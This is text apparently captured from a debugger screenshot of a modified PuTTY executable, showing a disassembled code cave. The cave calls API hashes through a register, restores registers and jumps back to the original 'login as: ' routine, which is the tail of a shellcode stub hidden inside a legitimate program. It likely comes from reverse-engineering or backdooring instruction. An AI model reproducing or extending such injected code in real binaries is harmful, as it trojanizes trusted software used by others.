 Immunity Debugger - putty4.exe - [CPU - main thread, module putty4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Con
0047AB2C 56 PUSH ESI
0047AB2D 46 INC ESI
0047AB2E FF30 PUSH DWORD PTR DS:[EAX]
0047AB30 68 08871D60 PUSH 601D8708
0047AB35 FFD5 CALL EBP
0047AB37 BB FE0E32EA MOV EBX,EA320EFE
0047AB3C 68 A695BD9D PUSH 9DBD95A6
0047AB41 FFD5 CALL EBP
0047AB43 3C 06 CMP AL,6
0047AB45 7C 0A JL SHORT putty4.0047AB51
0047AB47 80FB E0 CMP BL,0E0
0047AB4A 75 05 JNZ SHORT putty4.0047AB51
0047AB4C BB 4713726F MOV EBX,6F721347
0047AB51 6A 00 PUSH 0
0047AB53 53 PUSH EBX
0047AB54 FFD5 CALL EBP
0047AB56 81C4 FC010000 ADD ESP,1FC
0047AB5C 9D POPFD
0047AB5D 61 POPAD
0047AB5E 68 7C7C4600 PUSH putty4.00467C7C ASCII "login as: "
0047AB63 E9 381FFAFF JMP putty4.0041CAA0
0047AB68 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB70 0000 ADD BYTE PTR DS:[EAX],AL
0047AB72 0000 ADD BYTE PTR DS:[EAX],AL
0047AB74 0000 ADD BYTE PTR DS:[EAX],AL
0047AB76 0000 ADD BYTE PTR DS:[EAX],AL
0047AB78 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB80 0000 ADD BYTE PTR DS:[EAX],AL
0047AB82 0000 ADD BYTE PTR DS:[EAX],AL
0047AB84 0000 ADD BYTE PTR DS:[EAX],AL
0047AB86 0000 ADD BYTE PTR DS:[EAX],AL
0047AB88 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB8E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB90 0000 ADD BYTE PTR DS:[EAX],AL
0047AB92 0000 ADD BYTE PTR DS:[EAX],AL
0047AB94 0000 ADD BYTE PTR DS:[EAX],AL
0047AB96 0000 ADD BYTE PTR DS:[EAX],AL
0047AB98 0000 ADD BYTE PTR DS:[EAX],AL
0047AB9A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB9C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB9E 0000 ADD BYTE PTR DS:[EAX],AL
0047ABA0 0000 ADD BYTE PTR DS:[EAX],AL
0047ABA2 0000 ADD BYTE PTR DS:[EAX],AL
0047ABA4 0000 ADD BYTE PTR DS:[EAX],AL
0047ABA6 0000 ADD BYTE PTR DS:[EAX],AL